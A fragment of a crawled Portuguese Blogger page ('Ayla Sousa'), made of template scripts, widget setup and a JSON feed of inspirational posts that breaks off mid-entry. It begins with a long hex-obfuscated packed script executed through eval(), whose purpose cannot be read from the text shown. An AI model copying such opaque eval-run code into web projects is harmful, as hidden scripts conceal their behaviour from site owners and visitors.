c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x7a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x45\x28\x31\x41\x2c\x31\x42\x2c\x31\x6f\x2c\x31\x43\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x42\x3f\x31\x71\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x6f\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x71\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x53\x29\x3a\x31\x6f\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x51\x28\x31\x43\x5b\x31\x6f\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x71\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x71\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x6f\x29\x2b\x31\x71\x5b\x36\x5d\x2c\x31\x71\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x71\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x71\x5b\x33\x5d\x5b\x31\x71\x5b\x32\x5d\x5d\x28\x31\x71\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x32\x43\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x34\x31\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x37\x37\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x37\x41\x7c\x78\x34\x42\x7c\x78\x35\x34\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x62\x31\x31\x65\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x35\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x31\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x32\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x30\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vsoj8S);
  //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz74oHNEJdxwYq-lL-fDJnfDRRgeisiEwAngXWpJPEir99rU4jHGTnqzG1qL0pWqjvM0sNoDqqSFmzU2RMwusGCYgluHKh5504vc2zI7W9TwUTkB6GICEx8Lij723wjmaQR8IOSxsNsKc/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4fJgfqV2OuIMA7Vg57jeVQKFy95w:1769614100765';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8687897922399206492','//www.aylasousa.com.br/2014/11/as-diferencas-e-suas-divergencias.html','8687897922399206492');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8687897922399206492', 'title': 'Ayla Sousa', 'url': 'http://www.aylasousa.com.br/2014/11/as-diferencas-e-suas-divergencias.html', 'canonicalUrl': 'http://www.aylasousa.com.br/2014/11/as-diferencas-e-suas-divergencias.html', 'homepageUrl': 'http://www.aylasousa.com.br/', 'searchUrl': 'http://www.aylasousa.com.br/search', 'canonicalHomepageUrl': 'http://www.aylasousa.com.br/', 'blogspotFaviconUrl': 'http://www.aylasousa.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ayla Sousa - Atom\x22 href\x3d\x22http://www.aylasousa.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Ayla Sousa - RSS\x22 href\x3d\x22http://www.aylasousa.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ayla Sousa - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8687897922399206492/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ayla Sousa - Atom\x22 href\x3d\x22http://www.aylasousa.com.br/feeds/2103079978882277095/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6944553426157421', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '2103079978882277095', 'pageName': 'As diferen\xe7as e suas diverg\xeancias....', 'pageTitle': 'Ayla Sousa: As diferen\xe7as e suas diverg\xeancias....'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'As diferen\xe7as e suas diverg\xeancias....', 'description': '  Fico pensando comigo: do que adianta voc\xea n\xe3o interiorizar as palavras? Vejo as pessoas compartilhando mensagens bonitas ou ent\xe3o escreven...', 'url': 'http://www.aylasousa.com.br/2014/11/as-diferencas-e-suas-divergencias.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2103079978882277095}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.aylasousa.com.br/feeds/posts/default/-/Pensamentos?alt=json-in-script&max-results=3&callback=jQuery111003006536638569217_1769614101127&_=1769614101128
body_size: 5090
content:
// API callback
jQuery111003006536638569217_1769614101127({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8687897922399206492"},"updated":{"$t":"2026-01-01T20:17:30.793-03:00"},"category":[{"term":"Pensamentos"},{"term":"Opinião"},{"term":"Ayla"},{"term":"Rasgadas"},{"term":"Amigos"},{"term":"Camocim"},{"term":"Viagens"},{"term":"Família"},{"term":"aylablogueira"},{"term":"Dicas"},{"term":"Piadas"},{"term":"blogueira"},{"term":"gratidão"},{"term":"influencer"},{"term":"Beach Park"},{"term":"2023"},{"term":"2025"},{"term":"Ceará"},{"term":"avó"},{"term":"crônicas"},{"term":"histórias"},{"term":"2021"},{"term":"Alexandre Barillari"},{"term":"Barra dos Remédios"},{"term":"ayla blogueira"},{"term":"borboleta"},{"term":"conversa"},{"term":"lembranças"},{"term":"metamorfose"},{"term":"vida"},{"term":"2022"},{"term":"2024; camocim"},{"term":"2026"},{"term":"Deus"},{"term":"Jaque Viagens"},{"term":"Marcos Frota Circo Show"},{"term":"Reveillon"},{"term":"Rio Coreaú"},{"term":"Top"},{"term":"Villa del Mar"},{"term":"Waldonys"},{"term":"comece pelo o porque"},{"term":"coronavirus"},{"term":"despedida"},{"term":"fitness"},{"term":"milagre da manhã"},{"term":"mudanc"},{"term":"musica"},{"term":"reflexão"},{"term":"saiba dizer não"},{"term":"violência doméstica"},{"term":"weekend"}],"title":{"type":"text","$t":"Ayla Sousa"},"subtitle":{"type":"html","$t":"Blogueira \u0026amp; Digital Influencer"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.aylasousa.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/-\/Pensamentos?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/search\/label\/Pensamentos"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/-\/Pensamentos\/-\/Pensamentos?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"ARRETADA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14006894983125465542"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"348"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8687897922399206492.post-6042852440801005212"},"published":{"$t":"2023-06-18T12:29:00.002-03:00"},"updated":{"$t":"2023-06-18T12:29:25.454-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Camocim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"conversa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pensamentos"}],"title":{"type":"text","$t":"VAI PASSAR..."},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPv9C5385GOaC1zziuBK-Wan2HJLaS57Zw5fvXU8DYqRD5WaJfW5XpJoQGMLx5z7xMZdciKVkDlLFfXzXM_03C1nTb6dc57p5CP-IsI69XTwdmIKfbwlHVax3PDmmywP9UI7IVAKoasZoXhXzel67o7pmdJo39b8La_c-prZSkGMGWtUhycEOF8-BbgA\/s1080\/e%20a%20alegria%20vai%20voltar!.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPv9C5385GOaC1zziuBK-Wan2HJLaS57Zw5fvXU8DYqRD5WaJfW5XpJoQGMLx5z7xMZdciKVkDlLFfXzXM_03C1nTb6dc57p5CP-IsI69XTwdmIKfbwlHVax3PDmmywP9UI7IVAKoasZoXhXzel67o7pmdJo39b8La_c-prZSkGMGWtUhycEOF8-BbgA\/s320\/e%20a%20alegria%20vai%20voltar!.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003EVai passar, porque tudo na vida passa! A dor passa e a alegria também! Não sei o que você está passando neste momento, não sei o que você pede à Deus (incansavelmente), mas a sua hora vai chegar! Acredite e continue orando!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLfQn9i16f-ZdDLhcmXtyKPBKA17YuRf-vIB-pee-By7XPsSQ029J13y60sYNecUzkOI0rWy6nEnALfz7Z7pEYRsSAkyJuyT3LPGEI0v7zuXUGVaqyy2JtU9SB2HvJvucpfCDojKECqhYZhHLwqqWjitsro1iFUcrbA0Ae_njrtzJ9W4en9NoKNGVVSw\/s4723\/Logo%20Ayla%20Sousa_Gradiente_PNG.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1812\" data-original-width=\"4723\" height=\"77\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLfQn9i16f-ZdDLhcmXtyKPBKA17YuRf-vIB-pee-By7XPsSQ029J13y60sYNecUzkOI0rWy6nEnALfz7Z7pEYRsSAkyJuyT3LPGEI0v7zuXUGVaqyy2JtU9SB2HvJvucpfCDojKECqhYZhHLwqqWjitsro1iFUcrbA0Ae_njrtzJ9W4en9NoKNGVVSw\/w200-h77\/Logo%20Ayla%20Sousa_Gradiente_PNG.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.aylasousa.com.br\/feeds\/6042852440801005212\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/2023\/06\/vai-passar.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/6042852440801005212"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/6042852440801005212"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/2023\/06\/vai-passar.html","title":"VAI PASSAR..."}],"author":[{"name":{"$t":"ARRETADA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14006894983125465542"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPv9C5385GOaC1zziuBK-Wan2HJLaS57Zw5fvXU8DYqRD5WaJfW5XpJoQGMLx5z7xMZdciKVkDlLFfXzXM_03C1nTb6dc57p5CP-IsI69XTwdmIKfbwlHVax3PDmmywP9UI7IVAKoasZoXhXzel67o7pmdJo39b8La_c-prZSkGMGWtUhycEOF8-BbgA\/s72-c\/e%20a%20alegria%20vai%20voltar!.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8687897922399206492.post-4499272872751046885"},"published":{"$t":"2022-11-28T07:03:00.001-03:00"},"updated":{"$t":"2022-11-28T07:03:06.039-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2022"},{"scheme":"http://www.blogger.com/a